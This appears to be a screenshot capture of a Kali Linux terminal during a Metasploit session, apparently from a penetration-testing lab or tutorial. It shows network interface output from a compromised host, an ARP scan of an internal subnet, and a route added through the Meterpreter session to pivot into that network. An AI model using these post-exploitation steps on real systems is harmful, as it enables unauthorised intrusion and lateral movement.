 root@kali: ~
File Edit View Search Terminal Help
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 34
============
Name         : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:5ef5:79fd:3c1a:317:ba51:558b
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::3c1a:317:ba51:558b
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run arp_scanner -r 192.168.10.0/24
[*] ARP Scanning 192.168.10.0/24
[*] IP: 192.168.10.1 MAC 00:90:7f:a9:c2:c1
[*] IP: 192.168.10.2 MAC 90:2b:34:54:60:93
[*] IP: 192.168.10.4 MAC 00:0c:29:2e:d2:83
[*] IP: 192.168.10.255 MAC 90:2b:34:54:60:93
KALI LINUX
The quieter you become, the more you are able to hear.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(java_signed_applet) > route add 192.168.10.1 255.255.255.0 1
[*] Route added
msf exploit(java_signed_applet) >